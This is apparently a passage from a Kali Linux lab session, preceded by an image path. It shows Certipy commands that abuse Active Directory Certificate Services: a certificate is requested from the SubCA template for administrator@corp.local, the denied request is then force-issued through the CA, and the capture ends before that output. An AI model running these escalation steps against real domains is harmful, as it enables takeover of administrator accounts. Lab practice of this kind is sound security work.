 ┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# certipy req -username csheldon@corp.local -password $pass -ca $CA -template SubCA -upn administrator@corp.local -dc-ip $dc
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certifica
te template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 55
Would you like to save the private key? (y/N) y
[*] Saved private key to 55.key
[-] Failed to request certificate

┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# certipy ca -ca $CA -issue-request 55 -username csheldon@corp.local -password $pass -dc-ip $dc
Certipy v4.8.2 - by Oliver Lyak (ly4k)